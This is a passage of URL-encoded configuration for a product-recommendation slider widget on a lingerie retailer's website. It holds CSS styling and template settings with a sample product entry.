tionId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22: